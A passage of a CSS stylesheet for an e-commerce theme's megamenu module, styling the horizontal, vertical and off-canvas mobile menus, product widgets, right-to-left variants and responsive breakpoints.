    .leo-megamenu .navbar-nav>li.aligned-center .dropdown-menu {
        left: 50% !important;
        right: auto !important;
        -webkit-animation: animationmenus-center ease 0.5s;
        -moz-animation: animationmenus-center ease 0.5s;
        animation: animationmenus-center ease 0.5s;
        animation-iteration-count: 1;
        transform-origin: 50% 50%;
        animation-fill-mode: forwards;
        /*when the spec is finished*/
        -webkit-animation-iteration-count: 1;
        -webkit-transform-origin: 50% 50%;
        -webkit-animation-fill-mode: forwards;
        /*Chrome 16+, Safari 4+*/
        -moz-animation-iteration-count: 1;
        -moz-transform-origin: 50% 50%;
        -moz-animation-fill-mode: forwards;
        /*FF 5+*/
        -o-animation-iteration-count: 1;
        -o-transform-origin: 50% 50%;
        -o-animation-fill-mode: forwards;
        /*Not implemented yet*/
        -ms-animation-iteration-count: 1;
        -ms-transform-origin: 50% 50%;
        -ms-animation-fill-mode: forwards;
        /*IE 10+*/
    }
}

.leo-megamenu .navbar-nav>li>a {
    padding: 30px 0px;
    font-size: 14px;
    text-transform: capitalize;
    color: #000000;
    background-color: transparent;
    font-weight: normal;
    margin-left: 30px;
    margin-right: 33px;
    -webkit-transition: all 350ms ease-out;
    -moz-transition: all 350ms ease-out;
    -ms-transition: all 350ms ease-out;
    -o-transition: all 350ms ease-out;
    transition: all 350ms ease-out;
}

.leo-megamenu .navbar-nav>li>a:hover,
.leo-megamenu .navbar-nav>li>a:focus,
.leo-megamenu .navbar-nav>li>a:active {
    color: #e78fa8;
    background-color: transparent;
}

.leo-megamenu .navbar-nav>li>a>.menu-title {
    position: relative;
}

.leo-megamenu .navbar-nav>li>a>.menu-title:after {
    content: "";
    position: absolute;
    height: 3px;
    top: 46px;
    background: #e78fa8;
    right: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.leo-megamenu .navbar-nav>li:last-child a {
    margin-left: 0;
}

.leo-megamenu .navbar-nav>li.active>a,
.leo-megamenu .navbar-nav>li:hover>a,
.leo-megamenu .navbar-nav>li:focus>a {
    padding: 30px 0;
    color: #e78fa8;
    background-color: transparent;
    -webkit-transition: opacity 0.3s linear 0s;
    -moz-transition: opacity 0.3s linear 0s;
    -ms-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
}

.leo-megamenu .navbar-nav>li.active>a>.menu-title:before,
.leo-megamenu .navbar-nav>li:hover>a>.menu-title:before,
.leo-megamenu .navbar-nav>li:focus>a>.menu-title:before {
    color: #acacac;
    text-shadow: 8px 0 #acacac, -8px 0 #acacac;
}

.leo-megamenu .navbar-nav>li.active>a>.menu-title:after,
.leo-megamenu .navbar-nav>li:hover>a>.menu-title:after,
.leo-megamenu .navbar-nav>li:focus>a>.menu-title:after {
    left: 0;
    right: 0;
}

.leo-megamenu .navbar-nav>li>.caret {
    display: none;
}

.leo-megamenu .navbar-nav>li:hover>.caret,
.leo-megamenu .navbar-nav>li:active>.caret {
    color: #e78fa8;
}

.leo-megamenu .navbar-nav>li.home a {
    padding: 20px 20px 20px 0;
}

.rtl .leo-megamenu .navbar-nav>li.home a {
    padding: 20px 0 20px 20px;
}

.leo-megamenu .dropdown-menu {
    top: 100%;
    left: -9999px;
    height: auto;
    font-weight: 300;
    color: #fff;
    border: 0;
    min-width: 185px;
    padding: 20px;
    background-color: #323030;
    font-family: "Poppins", sans-serif;
    margin: 0px;
    text-align: left;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-transition: opacity 0.3s linear 0s;
    -moz-transition: opacity 0.3s linear 0s;
    -ms-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
}

.rtl .leo-megamenu .dropdown-menu {
    text-align: right;
}

.leo-megamenu .dropdown-menu li {
    line-height: 25px;
    padding: 3px 0;
    float: none;
}

.leo-megamenu .dropdown-menu li+.nav-item {
    margin-left: 0px;
}

.rtl .leo-megamenu .dropdown-menu li+.nav-item {
    margin-right: 0px;
    margin-left: inherit;
}

.leo-megamenu .dropdown-menu li a {
    color: #fff;
    padding: 0;
    font-weight: 300;
    font-size: 14px;
    line-height: 25px;
    text-transform: capitalize;
}

.leo-megamenu .dropdown-menu li a.nav-link:hover {
    background-color: transparent;
}

.leo-megamenu .dropdown-menu li a.nav-link:hover .menu-title {
    color: #e78fa8;
}

.leo-megamenu .dropdown-menu li a.nav-link:hover .fa {
    color: #e78fa8;
}

.leo-megamenu .dropdown-menu li a:hover {
    color: #e78fa8;
}

.leo-megamenu .dropdown-menu .menu-title {
    margin-bottom: 0.625rem;
    font-size: 14px;
    font-family: "Poppins", sans-serif;
    text-transform: capitalize;
    color: #fff;
    font-weight: 700;
}

.leo-megamenu .dropdown-menu .menu-title a {
    color: #000000;
}

.leo-megamenu .dropdown-menu .menu-title a:hover {
    color: #e78fa8;
}

.leo-megamenu .dropdown-menu a>.menu-title {
    text-transform: none;
    font-weight: 300;
    color: #fff;
    font-size: 14px;
    font-family: "Poppins", sans-serif;
}

.leo-megamenu .dropdown-menu a>.menu-title:hover {
    color: #e78fa8;
}

.leo-megamenu .dropdown:hover>.dropdown-menu {
    left: 0px;
}

@media (min-width: 992px) {
    .leo-megamenu .dropdown:hover>.dropdown-menu {
        display: block;
    }
}

.rtl .leo-megamenu .dropdown:hover>.dropdown-menu {
    right: 0px;
    left: auto;
}

.leo-megamenu .dropdown:hover>a {
    color: #e78fa8;
}

.leo-megamenu .dropdown:hover>a .fa {
    color: #e78fa8;
}

.leo-megamenu .dropdown.third-item:hover>.dropdown-menu {
    left: -300px;
}

.rtl .leo-megamenu .dropdown.third-item:hover>.dropdown-menu {
    right: -300px;
    left: auto;
}

.leo-megamenu .dropdown-submenu {
    position: relative;
}

.leo-megamenu .dropdown-submenu .dropdown-menu {
    top: 0;
    position: absolute;
    left: 100%;
}

.rtl .leo-megamenu .dropdown-submenu .dropdown-menu {
    right: 100%;
    left: auto;
}

.leo-megamenu .dropdown-submenu:hover>.dropdown-menu {
    top: 0;
}

@media (min-width: 992px) {
    .leo-megamenu .dropdown-submenu:hover>.dropdown-menu {
        display: block;
    }
}

.leo-megamenu .mega-group>.dropdown-toggle {
    border: 0;
    display: block;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
    color: #FFFFFF;
}

.leo-megamenu .mega-group>.dropdown-toggle .fa {
    color: #FFFFFF;
}

.leo-megamenu .megamenu .cols1 {
    min-width: 200px;
}

.leo-megamenu .megamenu .cols2 {
    min-width: 500px;
}

.leo-megamenu .megamenu .cols3 {
    min-width: 740px;
}

.leo-megamenu .manu-logo img {
    border: 1px solid #f1f1f1;
    margin-bottom: 0.625rem;
    margin-right: 0.625rem;
}

.leo-megamenu .widget-subcategories {
    margin-bottom: 0.9375rem;
}


/* Product for menu */

.leo-top-menu .leo-widget .thumbnail-container .product-title a {
    color: #FFFFFF;
}

.leo-top-menu .leo-widget .thumbnail-container .product-title a:hover {
    color: #e78fa8;
}

.leo-top-menu .leo-widget .thumbnail-container .product-price-and-shipping {
    color: #FFFFFF;
}

.leo-top-menu .leo-widget .thumbnail-container .product-price-and-shipping .regular-price {
    color: #FFFFFF;
}

.leo-widget .thumbnail-container {
    margin: 0;
    text-align: left;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.rtl .leo-widget .thumbnail-container {
    text-align: right;
}

.leo-widget .thumbnail-container .product-image {
    float: left;
    margin: 0 0.625rem 0.625rem 0;
}

.rtl .leo-widget .thumbnail-container .product-image {
    float: right;
}

.rtl .leo-widget .thumbnail-container .product-image {
    margin: 0 0 0.625rem 0.625rem;
}

.leo-widget .thumbnail-container .product-meta {
    overflow: hidden;
    zoom: 1;
    padding: 10px 0px;
}

.leo-widget .thumbnail-container .product-title {
    margin-top: 0px;
    margin-bottom: 0.625rem;
    line-height: 20px;
    text-transform: none;
    width: 100%;
}

.leo-widget .thumbnail-container .product-title a {
    font-weight: 400;
}

@media (max-width: 767px) {
    .leo-widget .thumbnail-container .product-title {
        text-align: left;
    }
    .rtl .leo-widget .thumbnail-container .product-title {
        text-align: right;
    }
}

.leo-widget .thumbnail-container .product-price-and-shipping {
    text-align: left;
    height: auto;
}

.rtl .leo-widget .thumbnail-container .product-price-and-shipping {
    text-align: right;
}

.leo-widget .thumbnail-container:hover {
    box-shadow: none;
}

.leo-widget .widget-html p {
    line-height: 23px;
}

.leo-widget .widget-video iframe {
    border-width: 0px;
}

@media (max-width: 991px) {
    .leo-widget .widget-video iframe {
        width: 100%;
    }
}

.leo-widget ul.widget-image {
    margin-left: 0px;
}

.rtl .leo-widget ul.widget-image {
    margin-right: 0px;
    margin-left: inherit;
}

.leo-widget ul.widget-image li {
    margin-right: 0.625rem;
}

.rtl .leo-widget ul.widget-image li {
    margin-left: 0.625rem;
    margin-right: inherit;
}

.leo-widget ul.widget-image li:last-child {
    margin-right: 0px;
}

.rtl .leo-widget ul.widget-image li:last-child {
    margin-left: 0px;
    margin-right: inherit;
}

.leo-widget .widget-tab .nav-tabs {
    width: 30%;
    float: left;
}

.rtl .leo-widget .widget-tab .nav-tabs {
    float: right;
}

.leo-widget .widget-tab .nav-tabs>li {
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
}

.leo-widget .widget-tab .nav-tabs>li:first-child {
    border-top: 1px solid #ddd;
}

.leo-widget .widget-tab .nav-tabs>li a {
    font-size: 14px;
    text-transform: none;
    position: relative;
}

.leo-widget .widget-tab .nav-tabs>li a:hover,
.leo-widget .widget-tab .nav-tabs>li a.active {
    border-color: transparent;
    background: transparent;
    color: #e78fa8;
}

.leo-widget .widget-tab .nav-tabs>li a:after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 5px;
    top: 0;
}

.rtl .leo-widget .widget-tab .nav-tabs>li a:after {
    left: 5px;
    right: auto;
}

.leo-widget .widget-tab .nav-tabs>li.active a {
    background: transparent;
    border-color: transparent;
    color: #e78fa8;
}

.leo-widget .widget-tab .tab-content {
    width: 70%;
    float: left;
    padding: 20px;
    border: 1px solid #ddd;
}

.rtl .leo-widget .widget-tab .tab-content {
    float: right;
}

.leo-widget .widget-tab .tab-content .active {
    max-height: 100%;
}


/*
 *
 * Vertical menu
 */

.ApMegamenu .leo-verticalmenu {
    background: #FFFFFF;
    position: relative;
}

.ApMegamenu .leo-verticalmenu .title_block {
    margin: 0;
    color: #FFFFFF;
    width: 100%;
    line-height: 26px;
    letter-spacing: 1px;
    font-size: 1.25rem;
    padding: 1.25rem 1.5625rem;
    text-transform: none;
}

.ApMegamenu .leo-verticalmenu .title_block:before {
    display: none;
}

.ApMegamenu .leo-verticalmenu>.block_content {
    background: #FFFFFF;
    position: absolute;
    z-index: 30;
    height: auto;
    overflow: visible;
    width: 100%;
    -webkit-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s;
}

div.verticalmenu {
    z-index: 100;
}

div.verticalmenu .navbar-collapse,
div.verticalmenu .navbar-vertical {
    margin: 0;
    padding: 0;
}

div.verticalmenu .navbar-nav {
    position: static;
    float: none;
    width: 100%;
}

div.verticalmenu .navbar-nav>li {
    width: 100%;
    height: auto;
    position: relative;
    float: none;
}

div.verticalmenu .navbar-nav>li+.nav-item {
    margin-left: 0px;
}

.rtl div.verticalmenu .navbar-nav>li+.nav-item {
    margin-right: 0px;
    margin-left: inherit;
}

div.verticalmenu .navbar-nav>li>a {
    display: block;
    color: #999999;
    font-size: 0.875rem;
    font-family: "Poppins", sans-serif;
    padding: 0.8125rem 1.875rem 0.75rem;
    font-weight: 600;
    line-height: 24px;
}

div.verticalmenu .navbar-nav>li .caret {
    display: none;
}

@media (max-width: 991px) {
    div.verticalmenu .navbar-nav>li .caret {
        display: block;
        position: relative;
        top: -40px;
        cursor: pointer;
        border: none;
        width: 25px;
        height: 1.875rem;
        text-align: center;
        border: none;
        float: right;
        right: 0;
    }
    .rtl div.verticalmenu .navbar-nav>li .caret {
        float: left;
    }
    .rtl div.verticalmenu .navbar-nav>li .caret {
        left: 0;
        right: auto;
    }
    div.verticalmenu .navbar-nav>li .caret:before {
        content: "\f105";
        font-family: "FontAwesome";
        color: #999999;
        font-size: 0.6875rem;
        font-weight: normal;
    }
}

div.verticalmenu .navbar-nav>li .dropdown-submenu .caret {
    top: 0;
}

@media (max-width: 991px) {
    div.verticalmenu .navbar-nav>li .dropdown-submenu .caret {
        top: -16px;
    }
}

div.verticalmenu .navbar-nav>li.last a,
div.verticalmenu .navbar-nav>li:last-child a {
    border: 0;
}

div.verticalmenu .navbar-nav>li:hover>a {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav>li:hover>a:hover,
div.verticalmenu .navbar-nav>li:hover>a:focus {
    color: #e78fa8;
    border-color: #f1f1f1;
}

div.verticalmenu .navbar-nav>li:hover .caret {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav>li:hover .caret:before {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav>li.open>a {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav>li.open>a:hover,
div.verticalmenu .navbar-nav>li.open>a:focus {
    color: #e78fa8;
    border-color: #f1f1f1;
}

div.verticalmenu .navbar-nav>li.open .caret {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav>li.open .caret:before {
    color: #e78fa8;
    top: -23px;
    content: "\f0d7";
}

div.verticalmenu .navbar-nav>li .parent {
    position: relative;
}

div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle {
    text-transform: none;
    font-weight: normal;
    color: #999999;
}

div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:hover {
    color: #e78fa8;
}

div.verticalmenu .navbar-nav li.parent>a:after {
    position: absolute;
    content: "\f105";
    font-family: "FontAwesome";
    color: #000000;
    font-size: 0.6875rem;
    font-weight: normal;
    right: 12px;
    top: 12px;
    border: none;
}

@media (max-width: 991px) {
    div.verticalmenu .navbar-nav li.parent>a:after {
        display: none;
    }
}

div.verticalmenu .navbar-nav li.parent:hover>a:after {
    color: #FFFFFF;
}

div.verticalmenu .navbar-nav li.parent.dropdown-submenu>a:after {
    color: #999999;
}

div.verticalmenu ul li a .menu-icon {
    display: block;
    background-position: left center !important;
}

.rtl div.verticalmenu ul li a .menu-icon {
    background-position: right center !important;
}

div.verticalmenu ul li a .menu-icon span {
    display: block;
    margin-left: 35px;
}

.rtl div.verticalmenu ul li a .menu-icon span {
    margin-right: 35px;
    margin-left: inherit;
}

div.verticalmenu ul li a .menu-icon .menu-desc {
    display: none;
}

div.verticalmenu ul li a .menu-title {
    display: block;
    color: #000000;
}

div.verticalmenu ul li a .sub-title {
    font-size: 0.875rem;
}

div.verticalmenu ul li a:hover,
div.verticalmenu ul li a:focus {
    color: #e78fa8;
    background: #FFFFFF;
}

div.verticalmenu ul li a:hover .menu-title,
div.verticalmenu ul li a:focus .menu-title {
    color: #e78fa8;
}

div.verticalmenu .dropdown-menu {
    left: -9999px;
    top: -9999px;
    right: auto;
    border: 2px solid #e78fa8;
    min-height: 100px;
    height: 100% !important;
    min-width: 13.44rem;
    padding: 1.25rem 1.75rem;
    background: #FFFFFF;
    margin: 0px;
    text-align: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
}

.rtl div.verticalmenu .dropdown-menu {
    text-align: right;
}

div.verticalmenu .dropdown-menu ul li {
    padding: 4px 0;
    line-height: normal;
    list-style: none;
    display: block;
    float: none;
}

div.verticalmenu .dropdown-menu ul li+.nav-item {
    margin-left: 0px;
}

.rtl div.verticalmenu .dropdown-menu ul li+.nav-item {
    margin-right: 0px;
    margin-left: inherit;
}

div.verticalmenu .dropdown-menu ul li a {
    color: #999999;
    font-size: 0.75rem;
    font-weight: 400;
    padding: 0;
}

div.verticalmenu .dropdown-menu ul li a .menu-title {
    color: #999999;
    text-transform: none;
}

div.verticalmenu .dropdown-menu ul li a:hover {
    color: #e78fa8;
}

div.verticalmenu .dropdown-menu ul li a:hover .menu-title {
    color: #e78fa8;
}

div.verticalmenu .dropdown-menu p {
    line-height: 18px;
    font-size: 0.75rem;
}

div.verticalmenu .dropdown-menu .leo-menu-video {
    width: 100%;
}

div.verticalmenu .dropdown-menu .leo-menu-video iframe {
    margin-bottom: 10px;
}

div.verticalmenu .dropdown-menu .dropdown-toggle:hover {
    color: #000000;
}

div.verticalmenu .dropdown-menu .dropdown-toggle {
    font-weight: bold;
    text-transform: uppercase;
    line-height: normal;
    color: #000000;
    font-family: "Poppins", sans-serif;
    font-size: 0.75rem;
}

div.verticalmenu .dropdown-menu .action {
    display: none;
}

div.verticalmenu .widget-heading {
    color: #000000;
    text-transform: uppercase;
    font-weight: 600;
}

div.active-hover ul>li:hover>.dropdown-menu {
    left: 100%;
    top: -1px;
    opacity: 1;
    filter: alpha(opacity=100);
    display: inline-table;
}

.rtl div.active-hover ul>li:hover>.dropdown-menu {
    right: 100%;
    left: auto;
}


/* CANVAS MENU - SHOW CANVAS = YES */

.megamenu-overlay {
    cursor: pointer;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 999;
    visibility: hidden;
    background-color: #000000;
    background-color: rgba(0, 0, 0, 0.5);
    zoom: 1;
    background-color: transparent\9;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.off-canvas body {
    position: relative;
}

@media (min-width: 992px) {
    .off-canvas-active>#page,
    .off-canvas-active>.off-canvas-nav-megamenu {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        position: relative !important;
    }
    .off-canvas-button-megamenu {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .off-canvas-active .megamenu-overlay {
        opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible;
    }
}

.off-canvas-button-megamenu {
    color: #000000;
    margin: 0.9375rem 0.625rem;
    text-align: right;
}

.rtl .off-canvas-button-megamenu {
    text-align: left;
}

.off-canvas-button-megamenu:hover {
    cursor: pointer;
}

.off-canvas-inactive>#page {
    -webkit-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
}

.off-canvas-active {
    background: #FFFFFF;
}

.off-canvas-active>#page {
    -webkit-transform: translateX(234px);
    -moz-transform: translateX(234px);
    -ms-transform: translateX(234px);
    -o-transform: translateX(234px);
    transform: translateX(234px);
    -webkit-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
}

.off-canvas-active>.off-canvas-nav-megamenu.active {
    left: 0px;
    -webkit-transform: translateX(234px);
    -moz-transform: translateX(234px);
    -ms-transform: translateX(234px);
    -o-transform: translateX(234px);
    transform: translateX(234px);
    -webkit-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
}

.rtl .off-canvas-active>.off-canvas-nav-megamenu.active {
    right: 0px;
    left: auto;
}

.off-canvas-active #page {
    position: fixed;
    margin: 0 auto;
    max-width: 100%;
}

.off-canvas-nav-megamenu {
    position: absolute;
    top: 0px;
    width: 0px;
    background: #FFFFFF;
    z-index: 999;
    left: 0;
    -webkit-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
}

.rtl .off-canvas-nav-megamenu {
    right: 0;
    left: auto;
}

.off-canvas-nav-megamenu .navbar-nav {
    margin: 0px;
}

.off-canvas-nav-megamenu .navbar-nav>li {
    float: none;
    border-bottom: 1px solid #f1f1f1;
    float: none;
}

.off-canvas-nav-megamenu .navbar-nav>li+.nav-item {
    margin-left: 0;
}

.rtl .off-canvas-nav-megamenu .navbar-nav>li+.nav-item {
    margin-right: 0;
    margin-left: inherit;
}

.off-canvas-nav-megamenu .navbar-nav>li>a {
    display: inline-block;
    color: #000000;
    font-size: 0.9375rem;
    font-weight: 400;
    padding: 1.0625rem 0.625rem;
}

.off-canvas-nav-megamenu .navbar-nav>li>a:hover,
.off-canvas-nav-megamenu .navbar-nav>li>a:focus {
    background: none;
}

.off-canvas-nav-megamenu .nav li.dropdown .caret {
    cursor: pointer;
    position: absolute;
    top: 1.125rem;
    margin: auto 0;
    right: 0;
    width: 1.875rem;
    height: 20px;
}

.rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {
    left: 0;
    right: auto;
}

.off-canvas-nav-megamenu .nav li.dropdown .caret:before {
    content: "\f107";
    font-family: "FontAwesome";
    color: #000000;
    font-size: 0.9375rem;
    font-weight: normal;
    display: block;
    text-align: center;
}

.off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {
    display: none;
}

.off-canvas-nav-megamenu .nav li.open-sub>.caret:before {
    content: "\f106";
}

.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {
    top: 0.375rem;
}

.off-canvas-nav-megamenu .offcanvas-mainnav {
    background-color: #FFFFFF;
    position: absolute;
    top: 0;
    width: 234px;
    overflow: hidden;
    left: -234px;
}

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
    right: -234px;
    left: auto;
}

.off-canvas-nav-megamenu .dropdown-menu {
    font-size: 0.875rem;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    float: none;
    margin: 0;
    width: 100% !important;
    border: 0;
    padding: 0 0.625rem;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-align: left;
}

.rtl .off-canvas-nav-megamenu .dropdown-menu {
    text-align: right;
}

.off-canvas-nav-megamenu .dropdown-menu ul li {
    line-height: 1.875rem;
    float: none;
}

.off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item {
    position: relative;
    margin-left: 0;
}

.rtl .off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item {
    margin-right: 0;
    margin-left: inherit;
}

.off-canvas-nav-megamenu .dropdown-menu ul li>a {
    font-weight: 400;
    text-transform: capitalize;
}

.off-canvas-nav-megamenu .dropdown-sub .menu-title {
    font-weight: 700;
    margin: 0.625rem 0;
    color: #000000;
}

.off-canvas-nav-megamenu ul.nav-links {
    padding-left: 0.4375rem;
}

.rtl .off-canvas-nav-megamenu ul.nav-links {
    padding-right: 0.4375rem;
    padding-left: inherit;
}

.off-canvas-nav-megamenu ul.nav-links li {
    line-height: 1.875rem;
}

.off-canvas-nav-megamenu .mega-col {
    width: 100%;
}

.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0.1875rem 0.1875rem 0.1875rem 0.4375rem;
}

.rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0.1875rem 0.4375rem 0.1875rem 0.1875rem;
}

@media (min-width: 1200px) {
    .off-canvas-nav-megamenu {
        display: none;
    }
}


/* OFF CANVAS MENU - SHOW CANVAS = NO */

@media (max-width: 991px) {
    .leo-megamenu.disable-canvas .dropdown-menu {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li.aligned-fullwidth {
        position: relative;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li>a {
        padding: 1.25rem 0;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li>a:after {
        display: none;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li .caret {
        cursor: pointer;
        position: absolute;
        top: 0.8125rem;
        line-height: 1.875rem;
        display: block;
        width: 1.875rem;
        height: 1.875rem;
        right: 0;
    }
    .rtl .leo-megamenu.disable-canvas .navbar-nav>li .caret {
        left: 0;
        right: auto;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li .caret:before {
        content: "add";
        font-family: "Material Icons";
        position: absolute;
        font-size: 1.25rem;
        font-weight: normal;
        text-align: center;
        color: #FFFFFF;
        z-index: 1001;
    }
    .leo-megamenu .collapse {
        text-align: left;
    }
    .rtl .leo-megamenu .collapse {
        text-align: right;
    }
    .leo-megamenu .collapse .navbar-nav {
        text-align: left;
        height: auto;
    }
    .rtl .leo-megamenu .collapse .navbar-nav {
        text-align: right;
    }
    .leo-megamenu .collapse .navbar-nav>li.aligned-fullwidth {
        position: relative;
    }
}

@media (max-width: 991px) and (max-width: 991px) {
    .leo-megamenu .collapse .navbar-nav>li>.dropdown-menu .mega-col {
        width: 100%;
    }
}

@media (max-width: 991px) {
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub>.caret:before {
        content: "remove";
    }
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before {
        top: -0.8125rem;
    }
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub>.caret:before {
        content: "remove";
    }
    .leo-megamenu .collapse .navbar-nav .dropdown-toggle::after {
        display: none;
    }
    .leo-megamenu .collapse .dropdown-submenu>.dropdown-menu {
        width: 100%;
        position: relative;
        left: 0;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }
    .rtl .leo-megamenu .collapse .dropdown-submenu>.dropdown-menu {
        right: 0;
        left: auto;
    }
}


/*** Responsive part ***/

@media (max-width: 991px) {
    .ApMegamenu>.navbar {
        position: static;
    }
    .ApMegamenu>.navbar .navbar-toggler {
        border: 1px solid #f1f1f1;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        width: 2.2em;
    }
    .leo-megamenu.disable-canvas .navbar-nav {
        margin: 0 0.625rem 0 1.375rem;
    }
    .rtl .leo-megamenu.disable-canvas .navbar-nav {
        margin: 0 1.375rem 0 0.625rem;
    }
    .leo-megamenu.disable-canvas .navbar-nav>li>a {
        margin-right: 0;
        padding: 0.9375rem 0;
    }
    .rtl .leo-megamenu.disable-canvas .navbar-nav>li>a {
        margin-left: 0;
        margin-right: inherit;
    }
    .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {
        cursor: pointer;
        position: absolute;
        top: 0.5625rem;
        line-height: 1.875rem;
        display: block;
        width: 1.875rem;
        height: 1.875rem;
        right: 0;
    }
    .rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {
        left: 0;
        right: auto;
    }
    .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before {
        content: "add";
        font-family: "Material Icons";
        position: absolute;
        font-size: 1.25rem;
        font-weight: normal;
        text-align: center;
        color: #999999;
        z-index: 1001;
    }
    .leo-megamenu.disable-canvas .leo-top-menu {
        background: #FFFFFF;
        position: absolute;
        top: 100%;
        z-index: 99;
        left: 0.625rem;
        right: 0.625rem;
    }
    .leo-megamenu.disable-canvas .dropdown-toggle::after {
        display: none;
    }
}

.leo-widget .widget-category_image .level0 li {
    position: relative;
    display: inline-block;
    min-width: 8.75rem;
}

.leo-widget .widget-category_image .level0 li ul {
    background: #FFFFFF;
    border: 1px solid #c3c3c3;
    position: absolute;
    top: -1px;
    z-index: 99;
    display: none;
    left: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.rtl .leo-widget .widget-category_image .level0 li ul {
    right: 100%;
    left: auto;
}

.leo-widget .widget-category_image .level0 li ul li {
    padding: 0.3125rem 0.625rem;
}

.leo-widget .widget-category_image .level0 li:hover>ul {
    display: block;
}

@media (max-width: 320px) {
    .leo-megamenu.disable-canvas .dropdown-menu .leo-widget .thumbnail-container .product-title {
        width: 50%;
        float: none;
    }
}

.popup-over {
    position: relative;
    margin-right: 7px;
    float: right;
    cursor: pointer;
}

.rtl .popup-over {
    margin-left: 7px;
    margin-right: inherit;
}

.rtl .popup-over {
    float: left;
}

.popup-over a.popup-title {
    padding: 6px 5px 6px 0;
    display: block;
    overflow: hidden;
    position: relative;
}

.rtl .popup-over a.popup-title {
    padding: 6px 0 6px 5px;
}

.popup-over a.popup-title:hover {
